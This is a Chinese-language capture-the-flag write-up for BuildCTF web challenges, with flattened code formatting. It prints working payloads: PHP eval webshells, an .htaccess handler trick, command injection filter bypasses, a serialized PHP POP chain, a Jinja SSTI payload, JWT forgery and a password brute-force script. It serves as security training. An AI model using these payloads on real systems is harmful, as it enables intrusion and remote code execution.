ez!http 知识点 http头
最开始直接抓包通过repeater模块进行发包
通过修改提交的user值为root绕过第一层,或者直接修改js值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 通过Referer来进行伪造 Referer: blog.buildctf.vip 通过User-Agent来进行伪造 User-Agent: buildctf 通过xff来伪造内网ip X-Forwarded-For: 127.0 .0.1 通过Date来伪造时间 Date: 2042.99 .99 通过From来伪造邮箱 From: root@buildctf.vip 通过Via来设置代理 Via: buildctf.via 通过Accept-Language来规定语言 Accept-Language: buildctf
最后直接添加post提交
最后的报文
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST / HTTP/1.1 Host: 27.25 .151.80 :37647 Content-Length: 30 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http: Content-Type: application/x-www-form-urlencoded User-Agent: buildctf X-Forwarded-For: 127.0 .0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,image/apng,*
babyupload 知识点为:.htaccess配置文件+短标签绕过

首先先上传一个.jpg文件,这个.jpg文件内容为我们的一句话木马,发现它输出一句不认识图片,这里已经修改为
1
2
Content -Type : image/jpeg 并且 后缀为.jpg 了,可能原因就是图片头的作用直接在文件开头添加 GIF89 a 即可
可以尝试去绕过后缀,尝试修改为其它php形式的后缀,.php .phtml .php3,但是发现都步可以绕过,这里猜测源码里面有了白名单过滤,可能只能传jpg文件,这里也就可以猜测出可能要通过配置文件来进行解析我们上传的图片马
目前是这样的

现在就可以去尝试添加马在图片里面,这里发现提交有php的都会被waf,所以js头和简单的马都不可以写,就可以通过短标签进行绕过
里面又继续进行了过滤,比如: system eval
所以我们可以通过反引号``来进行绕过,这里就完成了木马的上传

上传配置文件,刚开始因为该目录下有upload.php以为可以直接上传.user.ini但是发现绕过不了,就可以尝试上传.htaccess文件,发现上传成功只需要修改
1 Content -Type : image/jpeg
最后就是编写.htaccess文件内容,里面的qwe.jpg为上传的图片马的名字
1 2 3 <FilesMatch "qwe.jpg" > SetHandler application/x-httpd-php </FilesMatch >
这里再去访问/uploads/qwe.jpg就发现命令执行了,但是找不到flag
尝试通过find命令来查找还是一样
最后发现在环境变量里面,通过export来即可
find-the-id 爆破题

这里要输入一个数字直接通过bp爆破模块即可
这里就可以确定为207,查看源码的flag

我写的网站被rce了? rce管道符
这里有几个按钮,挨个点一次发现’查看日志’可以查看文件
抓报发现有一个参数,如果进行修改就发现一个提示
1
2
log_type=access /var /log/nginx/ls.log该文件路径错误或不合法,请查看路径是否正确
猜测这里是通过拼接命令进行执行命令,但是过滤;&&也不能有就可以尝试通过||来进行命令,因为后面的.log的进行拼接去除所以就可以通过
尝试知道这里过滤了空格和flag cat tac 用nl来读取${IFS}绕过空格,?来绕过flag
LovePopChain PHP反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
<?php class MyObject public $NoLove ="Do_You_Want_Fl4g?" ; public $Forgzy ; public function __wakeup ( { if ($this ->NoLove == "Do_You_Want_Fl4g?" ){ echo 'Love but not getting it!!' ; } } public function __invoke ( { $this ->Forgzy = clone new GaoZhouYue (); } } class GaoZhouYue public $Yuer ; public $LastOne ; public function __clone ( { echo '最后一次了, 爱而不得, 未必就是遗憾~~' ; eval ($_POST ['y3y4' ]); } } class hybcx public $JiuYue ; public $Si ; public function __call ($fun1 ,$arg $this ->Si->JiuYue=$arg [0 ]; } public function __toString ( $ai = $this ->Si; echo 'I W1ll remember you' ; return $ai (); } } if (isset ($_GET ['No_Need.For.Love' ])){ @unserialize ($_GET ['No_Need.For.Love' ]); }else { highlight_file (__FILE__ ); }
先逆向分析链子
1 GaoZhouYue ::_clone ()->MyObject ::__invoke ()->hybcx::__toString ()->MyObject ::__wakeup ()
最后需要在GaoZhouYue::_clone()里面执行命令,而调用clone()魔术方法需要在调用clone方法时被调用,在MyObject:: invoke()里面调用了clone,hybcx::toString()里面出现将类以函数的方法进行调用,MyObject:: wakeup()最后通过比较字符串调用__toString()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php class MyObject public $NoLove ="Do_You_Want_Fl4g?" ; public $Forgzy ; } class GaoZhouYue public $Yuer ; public $LastOne ; } class hybcx public $JiuYue ; public $Si ; } $a =new MyObject ();$a ->NoLove=new hybcx ();$a ->NoLove->Si=new MyObject ();$a ->NoLove->Si->Forgzy=new GaoZhouYue ();echo serialize ($a );
最后就通过修改参数使其合法得
1 No[Need.For.Love=O:8 :"MyObject" :2 :{s:6 :"NoLove" ;O:5 :"hybcx" :2 :{s:6 :"JiuYue" ;N;s:2 :"Si" ;O:8 :"MyObject" :2 :{s:6 :"NoLove" ;s:17 :"Do_You_Want_Fl4g?" ;s:6 :"Forgzy" ;O:10 :"GaoZhouYue" :2 :{s:4 :"Yuer" ;N;s:7 :"LastOne" ;N;}}}s:6 :"Forgzy" ;N;}
post提交
RedFlag ssti
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import flask import os app = flask.Flask (__name__) app.config['FLAG' ] = os.getenv ('FLAG' ) @app.route ('/' ) def index (): return open (__file__).read () @app.route ('/redflag/<path:redflag>' ) def redflag (redflag): def safe_jinja (payload): payload = payload.replace ('(' , '' ).replace (')' , '' ) blacklist = ['config' , 'self' ] return '' .join (['{{% set {}=None%}}' .format (c) for c in blacklist])+payload return flask.render_template_string (safe_jinja (redflag)) return flask.render_template_string (safe_jinja (redflag))
这里将redflag进行模块渲染,并且redflag为
表示我们提交的/redflag/路由下的目录
1
2
3
payload = payload.replace ('(' , '' ).replace (')' , '' ) blacklist = ['config' , 'self' ] return '' .join (['{{% set {}=None%}}' .format (c) for c in blacklist])+payload
这里将()置空,并且将config、self的值变为None
如果直接进行常规的ssti就没有办法实现,但是flag写入了app.config[‘FLAG’]
就可以通过
最后payload
1 {{url_for.__globals__['current_app' ].config}}
Cookie_Factory 题目给出了源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
const express = require('express' ) const app = express(); const http = require('http' ).Server(app); const port = 3000 ; const socketIo = require('socket.io' ); const io = socketIo(http); let sessions = {} let errors = {} app.use(express.static(__dirname)); app.get('/' , (req, res) => { res.sendFile("./index.html" ) }) io.on('connection' , (socket) => { sessions[socket.id ] = 0 errors[socket.id ] = 0 socket.on('disconnect' , () => { console.log('user disconnected' ); }); socket.on('chat message' , (msg) => { socket.emit('chat message' , msg); }); socket.on('receivedError' , (msg) => { sessions[socket.id ] = errors[socket.id ] socket.emit('recievedScore' , JSON.stringify({"value" :sessions[socket.id ]})); }); socket.on('click' , (msg) => { let json = JSON.parse(msg) if (sessions[socket.id ] > 1e20 ) { socket.emit('recievedScore' , JSON.stringify({"value" :"FLAG" })); return ; } if (json.value != sessions[socket.id ]) { socket.emit("error" , "previous value does not match" ) } let oldValue = sessions[socket.id ] let newValue = Math.floor(Math.random() * json.power) + 1 + oldValue sessions[socket.id ] = newValue socket.emit('recievedScore' , JSON.stringify({"value" :newValue})); if (json.power > 10 ) { socket.emit('error' , JSON.stringify({"value" :oldValue})); } errors[socket.id ] = oldValue; }); }); http.listen(port, () => { console.log(`App server listening on ${port}. (Go to http://localhost:${port})`); });
其实也没有什么,主要看到给出flag的地方
1
2
3
4
if (sessions[socket.id ] > 1e20 ) { socket.emit('recievedScore' , JSON.stringify({"value" :"FLAG" })); return ; }
这里如果session的socket.id>1e20就返回flag,但是可以发现为js代码
直接点击抓包就发现,会有一串字符串进行返回
1 42 ["click" ,"{\"power\":1,\"value\":2}" ]
这里可以直接通过前端输入函数来实现,将power进行修改,并且
1 2 socket.off ('error' ); socket.emit ('click' , JSON .stringify ({"power" :1e100 , "value" :send.value }));
这里也可以通过抓包进行修改
1 42 ["click" ,"{\"power\":1e30,\"value\":1e30}" ]
出现这个,继续放包
1
2
42 ["error" ,"previous value does not match" ]42 ["recievedScore" ,"{\"value\":2.118902775372593e+29}" ]
把后面两个进行修改,破坏error函数的修改即可
1
2
43 ["error" ,"{\"value\":2}" ]43 ["receivedError" ,"recieved" ]
再点击一次就可以得flag
Why_so_serials? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <?php error_reporting (0 ); highlight_file (__FILE__); include ('flag.php' ); class Gotham { public $Bruce; public $Wayne; public $crime=false ; public function __construct ($Bruce,$Wayne ){ $this->Bruce = $Bruce; $this->Wayne = $Wayne; } } if (isset ($_GET['Bruce' ]) && isset ($_GET['Wayne' ])){ $Bruce = $_GET['Bruce' ]; $Wayne = $_GET['Wayne' ]; $city = new Gotham ($Bruce,$Wayne); if (preg_match ("/joker/" , $Wayne)){ $serial_city = str_replace ('joker' , 'batman' , serialize ($city)); $boom = unserialize ($serial_city); if ($boom->crime){ echo $flag; } }else { echo "no crime" ; } }else { echo "HAHAHAHA batman can't catch me!" ; }
这个是一个字符串逃逸的题,只需要将crime变为true即可
首先需要先将crime改为true,然后就可以开始尝试字符串逃逸,先看看需要逃逸的字符串
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
";s:5:" crime";b:1;} //19个字符需要吐 <?php class Gotham{ public $Bruce =" aaa"; public $Wayne =" aaaa"; public $crime =true; } for($q =0;$q <19;$q ++){ echo " joker"; } echo '<br>'; $a =new Gotham();echo serialize($a ); //jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker ?Bruce=aa&Wayne=jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker" ;s:5 :"crime" ;b:1 ;}
ez_md5 开始需要输入sql语句弱密码进行登入 ffifdyop
进去后直接给源码,这里直接给了提示robots,可以先看看robots.txt有什么
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php error_reporting (0 ); highlight_file (__FILE__ ); include ("flag.php" ); $Build =$_GET ['a' ]; $CTF =$_GET ['b' ]; if ($_REQUEST ) { foreach ($_REQUEST as $value ) { if (preg_match ('/[a-zA-Z]/i' , $value )) die ('不可以哦!' ); } } if ($Build != $CTF && md5 ($Build ) == md5 ($CTF )) { if (md5 ($_POST ['Build_CTF.com' ]) == "3e41f780146b6c246cd49dd296a3da28" ) { echo $flag ; }else die ("再想想" ); }else die ("不是吧这么简单的md5都过不去?" ); ?>
robots.txt
1
2
evel2 md5 (114514 xxxxxxx)
这里提示我们去通过爆破,首先第一层可以直接通过数组绕过
下面就是爆破脚本
1
2
3
4
5
6
7
<?php for ($a =1145140000000 ;$a <1145149999999 ;$a ++){ if (md5 ($a )=="3e41f780146b6c246cd49dd296a3da28" ){ echo $a ; break ; } }
最后考虑参数合法直接提交即可
1 2 3 a[]=1 &b[]=2 Build[CTF.com=1145146803531
eazyl0gin 题目给出源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 router.post ('/login' ,function(req,res,next){ var data = { username: String (req.body.username), password: String (req.body.password) } const md5 = crypto.createHash ('md5' ); const flag = process.env.flag if (data.username.toLowerCase ()==='buildctf' ){ return res.render ('login' ,{data :"你不许用buildctf账户登陆" }) } if (data.username.toUpperCase ()!='BUILDCTF' ){ return res.render ('login' ,{data :"只有buildctf这一个账户哦~" }) } var md5pwd = md5.update (data.password).digest ('hex' ) if (md5pwd.toLowerCase ()!='b26230fafbc4b147ac48217291727c98' ){ return res.render ('login' ,{data :"密码错误" }) } return res.render ('login' ,{data :flag}) })
这里其实就主要考一个特性,如果知道了就可以很快写出
1 2 3 在Character.toUpperCase ()函数中,字符ı会转变为I,字符ſ会变为S。 在Character.toLowerCase ()函数中,字符İ会转变为i,字符K会转变为k。 buıldctf
密码就直接通过md5解密得
登入即可获取flag
刮刮乐 如何直接刮到一半时就会提示传参cmd,如果直接进行get传参就有提示
所以需要添加请求头
其实这个是一个无回显rce,打无回显一般就三个思路,首先可以尝试是否可以将命令结果写入文件进行回显,否则出网就可以通过反弹shell来查看结果,还可以通过内存马来回显
这个题就可以通过第一种方法,并且环境不出网
sub 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 import datetimeimport jwtimport osimport subprocessfrom flask import Flask, jsonify, render_template, request, abort, redirect, url_for, flash, make_responsefrom werkzeug.security import generate_password_hash, check_password_hashapp = Flask(__name__) app.secret_key = 'BuildCTF' app.config['JWT_SECRET_KEY' ] = 'BuildCTF' DOCUMENT_DIR = os.path.abspath('src/docs' ) users = {} messages = [] @app.route('/message' , methods=['GET' , 'POST' ] def message (): if request.method == 'POST' : name = request.form.get('name' ) content = request.form.get('content' ) messages.append({'name' : name, 'content' : content}) flash('Message posted' ) return redirect(url_for('message' )) return render_template('message.html' , messages=messages) @app.route('/register' , methods=['GET' , 'POST' ] def register (): if request.method == 'POST' : username = request.form.get('username' ) password = request.form.get('password' ) if username in users: flash('Username already exists' ) return redirect(url_for('register' )) users[username] = {'password' : generate_password_hash(password), 'role' : 'user' } flash('User registered successfully' ) return redirect(url_for('login' )) return render_template('register.html' ) @app.route('/login' , methods=['POST' , 'GET' ] def login (): if request.method == 'POST' : username = request.form.get('username' ) password = request.form.get('password' ) if username in users and check_password_hash(users[username]['password' ], password): access_token = jwt.encode({ 'sub' : username, 'role' : users[username]['role' ], 'exp' : datetime.datetime.utcnow() + datetime.timedelta(minutes=30 ) }, app.config['JWT_SECRET_KEY' ], algorithm='HS256' ) response = make_response(render_template('page.html' )) response.set_cookie('jwt' , access_token, httponly=True , secure=True , samesite='Lax' ,path='/' ) return response else : return jsonify({"msg" : "Invalid username or password" }), 401 return render_template('login.html' ) @app.route('/logout' def logout (): resp = make_response(redirect(url_for('index' ))) resp.set_cookie('jwt' , '' , expires=0 ) flash('You have been logged out' ) return resp @app.route('/' def index (): return render_template('index.html' ) @app.route('/page' def page (): jwt_token = request.cookies.get('jwt' ) if jwt_token: try : payload = jwt.decode(jwt_token, app.config['JWT_SECRET_KEY' ], algorithms=['HS256' ]) current_user = payload['sub' ] role = payload['role' ] except jwt.ExpiredSignatureError: return jsonify({"msg" : "Token has expired" }), 401 except jwt.InvalidTokenError: return jsonify({"msg" : "Invalid token" }), 401 except Exception as e: return jsonify({"msg" : "Invalid or expired token" }), 401 if role != 'admin' or current_user not in users: return abort(403 , 'Access denied' ) file = request.args.get('file' , '' ) file_path = os.path.join(DOCUMENT_DIR, file) file_path = os.path.normpath(file_path) if not file_path.startswith(DOCUMENT_DIR): return abort(400 , 'Invalid file name' ) try : content = subprocess.check_output(f'cat {file_path} ' , shell=True , text=True ) except subprocess.CalledProcessError as e: content = str (e) except Exception as e: content = str (e) return render_template('page.html' , content=content) else : return abort(403 , 'Access denied' ) @app.route('/categories' def categories (): return render_template('categories.html' , categories=['Web' , 'Pwn' , 'Misc' , 'Re' , 'Crypto' ]) if __name__ == '__main__' : app.run(host='0.0.0.0' , port=5050 )
主要执行命令的位置,这里我们可以控制文件路径,只需要绕过前面的身份验证即可
1 content = subprocess.check_output(f'cat {file_path} ' , shell=True , text=True )
首先需要先去login一个身份,进行登入时就会有一个set-cookie
最后需要通过伪造jwt来实现身份绕过
app.secret_key = ‘BuildCTF’直接通过jwt.io来进行绕过即可
最后带着jwt来访问page就可以提交file,这里执行命令时对空格进行了特殊处理,flag在环境变量里面
ez_waf 通过脏数据来绕过waf,这里的文件上传没有过滤文件名,所以可以直接提交php文件,但是过滤了太多的符号
<=等等,所以根本无法构造正常的木马
1 2 3 4 with open ('qwe.php' , 'w' ) as file: file.write('1' * 100000 ) file.write('\n' ) file.write("<?php @eval($_POST['a']);?>" )
直接通过蚁剑连接即可
tflock 这个题当时没有写出来,看了看题解,也是笑了,原来是环境的问题
首先在robots.txt下获取提示,在/passwordList里面有爆破的密码
首先可以通过该密码进行登入
这里主要是要爆破出admin登入的密码,但是这里需要注意如果账户已经锁定,爆破的时候还是锁定的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsurl = 'http://27.25.151.80:45304/login.php' n = 0 ctfer = { 'username' : 'ctfer' , 'password' : '123456' } aaa = requests.post(url, data=ctfer) for password in open ('password.txt' ): admin = { 'username' : 'admin' , 'password' : password.replace('\n' , '' ) } aaa = requests.post(url, data=admin) print (aaa.text) if "true" in aaa.text: print (admin) break else : aaa = requests.post(url, data=ctfer)
最后提交即可得flag